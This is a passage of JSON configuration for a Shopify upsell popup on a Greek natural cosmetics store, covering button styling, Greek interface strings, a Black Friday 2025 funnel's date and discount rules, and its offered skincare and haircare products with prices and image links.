Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64988,"funnel_name":"Black Friday 2025 pop up","widgetID":462833,"priority":5,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Thu, Nov-13-2025","startTime":"00:45","isEndTimeEnabled":true,"endDate":"Sun, Nov-30-2025","endTime":"00:30","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":573929,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573929,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":573930,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573930,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":573931,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573931,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":573932,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573932,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":573933,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573933,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":573934,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573934,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":573935,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573935,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":573936,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573936,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":573937,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573937,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":573938,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573938,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":573939,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573939,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":573940,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573940,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":573941,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default 